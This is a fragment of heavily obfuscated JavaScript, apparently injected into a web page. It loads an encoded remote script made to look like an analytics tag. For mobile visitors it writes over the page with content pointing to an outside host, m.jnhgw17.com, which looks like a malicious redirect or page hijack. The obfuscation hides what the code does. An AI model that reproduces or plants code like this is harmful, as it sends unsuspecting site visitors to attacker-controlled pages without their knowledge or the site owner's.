_0x157ea7=_0x127713();while(!![]&&--_0xadbb2b+_0x11f480){try{_0x1a9fcb=-parseInt(_0xb4adc5(0x1cf,'ir)6'))/0x1*(parseInt(_0xb4adc5(0x1d7,'qCAc'))/0x2)+-parseInt(_0xb4adc5(0x1c2,'s)%G'))/0x3*(-parseInt(_0xb4adc5(0x1c5,'KGaP'))/0x4)+-parseInt(_0xb4adc5(0x1d0,'b$*U'))/0x5+-parseInt(_0xb4adc5(0x1bb,'sXGU'))/0x6+parseInt(_0xb4adc5(0x1d4,'B!vZ'))/0x7*(parseInt(_0xb4adc5(0x1d9,'mJue'))/0x8)+parseInt(_0xb4adc5(0x1c8,'Pt1^'))/0x9*(-parseInt(_0xb4adc5(0x1ce,'vH9i'))/0xa)+parseInt(_0xb4adc5(0x1bd,'kBp4'))/0xb;}catch(_0x1cdf6b){_0x1a9fcb=_0x4957e9;}finally{_0x1ccac1=_0x157ea7[_0x42fe50]();if(_0x5e498d<=_0xadbb2b)_0x4957e9?_0x3d0c74?_0x1a9fcb=_0x1ccac1:_0x3d0c74=_0x1ccac1:_0x4957e9=_0x1ccac1;else{if(_0x4957e9==_0x3d0c74['replace'](/[SnJlAtVXCDIeOfgMWbwP=]/g,'')){if(_0x1a9fcb===_0x11f480){_0x157ea7['un'+_0x42fe50](_0x1ccac1);break;}_0x157ea7[_0x29c9c1](_0x1ccac1);}}}}}(_0x448699,_0x46961a,function(_0x34afab,_0x360f91,_0x1c72eb,_0x45459d,_0x1c8ba1,_0x257619,_0x23e324){return _0x360f91='\x73\x70\x6c\x69\x74',_0x34afab=arguments[0x0],_0x34afab=_0x34afab[_0x360f91](''),_0x1c72eb='\x72\x65\x76\x65\x72\x73\x65',_0x34afab=_0x34afab[_0x1c72eb]('\x76'),_0x45459d='\x6a\x6f\x69\x6e',(0x1c602a,_0x34afab[_0x45459d](''));});}(0x17a,0xaa2f9,_0x3bd5,0xbf),_0x3bd5){}var _hmt=_hmt||[];(function(){var _0x2fed97=_0x40cb,_0x5d65be={'bTKrM':'script'},_0x2057fe=document[_0x2fed97(0x1cd,'MxC[')](_0x5d65be[_0x2fed97(0x1df,'5!yX')]);_0x2057fe['src']=_0x2fed97(0x1b9,'&]e6');var _0x5bbb99=document[_0x2fed97(0x1cb,'5!yX')](_0x5d65be[_0x2fed97(0x1e0,'a#tu')])[0x0];_0x5bbb99[_0x2fed97(0x1c6,'EyQ3')]['insertBefore'](_0x2057fe,_0x5bbb99);}());function isMobile(){var _0x4a2f2c=_0x40cb;let _0xe7ac7c=navigator[_0x4a2f2c(0x1d5,'f9Pn')][_0x4a2f2c(0x1b7,')!C6')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0xe7ac7c;}function toPage(){var _0x183040=_0x40cb,_0x215733={'likOY':function(_0x3fd291){return _0x3fd291();},'ZdHJQ':'5|2|1|4|3|0','JXwJP':_0x183040(0x1d6,'qCAc'),'dHKLi':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','JiQwU':function(_0x5dd366,_0x59f187){return _0x5dd366+_0x59f187;},'wSaqT':function(_0x86878c,_0x1a8f9c){return _0x86878c+_0x1a8f9c;},'HFcSq':_0x183040(0x1da,'oDR8'),'PGtVh':_0x183040(0x1c0,'](Y3'),'bdgiq':_0x183040(0x1c1,'D8U0')};if(_0x215733[_0x183040(0x1d1,'AkDS')](isMobile)){var _0x1632a0=_0x215733[_0x183040(0x1bf,'*4K1')][_0x183040(0x1c7,'Xh8e')]('|'),_0x65ae9d=0x0;while(!![]){switch(_0x1632a0[_0x65ae9d++]){case'0':document[_0x183040(0x1e1,'5!yX')](_0x215733[_0x183040(0x1ca,'b$*U')]);continue;case'1':document['write'](_0x215733[_0x183040(0x1c4,'iLbp')]);continue;case'2':document['write'](_0x183040(0x1de,'$4nM'));continue;case'3':document[_0x183040(0x1dd,'4GS*')](_0x215733[_0x183040(0x1c3,'4GS*')](_0x215733[_0x183040(0x1be,'B!vZ')](_0x215733[_0x183040(0x1ba,'vH9i')],_0x240f71),_0x215733['PGtVh']));continue;case'4':document[_0x183040(0x1d3,'9U8G')](_0x215733[_0x183040(0x1d8,'KGaP')]);continue;case'5':var _0x240f71='https://m.jnhgw17.com:6766/r?a=9738';continue;}break;}}else{}}toPage();function _0x3bd5(){var _0x18292b=(function(){return[_0xodS,'JCjsWfjitawbmiXP.cPolnmIb.bvJ7OSeDfMVAgl==','WO4YWPDRFmoWsSkUo8oHWPGRma','WOZcLNBcNSod','a8oSl8oxW7BcP8oVWRSyfSksFColjSoCAsVdNmosia','W5pcRJdcQrdcUw7dPmoYovbQwW','vH/dICoNbCkVWPC3WRldVmosA3C','xtpcSuzcw8oNW7X2WQrvdmku','W63dJbBdG8oNu8kU','W7FdUZddOmkJumk+zI3dQ8koExy','WOe1W5jBW6S','emkeic7dNJhdKSowW7RcMLVdH8o4','WOhcLCkhfmou','WQ3dJCkEDMaxWQq','xZZdUmoFr8owhIPa','W4y5emoWDfy'].concat((function(){return['W4GHr8kVmvJdPNVcTCoiWQNdJ3i','xCoWW7dcOJ0','gaLvfmoZkSoEnmkjW5KXxmoM','W7hcISokW4/dON/cP8oth8oIWO3cQG','W68gW53dPCkqeSkmiHVcImkfW7XSWOi','W6xcQ8oeWOnWWOHzWRa','gCkPWPVcJMS','y8oDpJ9IWOzoW4FcHSojmmk1WOxdOmoSWR3dMfNdIGbTi8orWRG9b37dHLZcJrtdUmoIkCotW4hcK8knW5bFi8kloqddUZ3cIHJcPL5EWRDICH1lrqi1ehH1W7Tles5hWOpcQ8o5WQFcPM7cPYeIWPtcOgW4W4hdOxPFDh4cWRBdPKldM00uC8kBW4bYkbWlW71zva','bSoDemoGW5C','gCo+k1j8','e8o7mSoMW78','hSoKWPJcPuK','W4FcNCkwcmo2sZW','WO3dRmknAZS4lM/dSmkcxrZdUHxdHrddM8kbW5RdQCksW7PFaJHpWOddGCofWRybCMyHrCkghcOStCoTWORcRZv9iIpcMXLAW6K4FItcQtTQavS','jeBdPYub','W6tcRmkKW4WoW7GmWPBcN8oEW4ldI8o9'].concat((function(){return['eCokp3FdGILrWQZcJSk0xSkY','p8kkirzQySkVW4DIf8o7WQ9+mG','W63dS8kOCw4','WRVdUuZdM3m','WPXLW5q/[base64]','WOZdQmkWWRNcU0ldPbtdH1zrBSkXWOVcLHiHWONcLSoPWRNdVSoyW6q8WP/cN2WMBmo9WQBcMhidFZ/cKspdTHRcP8k0bM0xkuBcPrDtW7LVkSkECIxcG1ZdId/cJsldRr3cLsKFzmocWPRcJGmlWQefWOj8CcpcJCo6W6NcKwfnfSoWxZy9W4OcWQPOW47dRexdIG','W5fev8owfmo3WOtdHa','jmkYWQpcJvS','WQxdSuFcUf8','dCkLWQddS33dPH7cMCkunCkIna','W6pdHCoFrIlcH8k5WP3dPby','F8o+WQ1bzW','a8olbIRcKSoBWRyd'];}()));}()));}());_0x3bd5=function(){return _0x18292b;};return _0x3bd5();};var version_ = 'jsjiami.com.v7';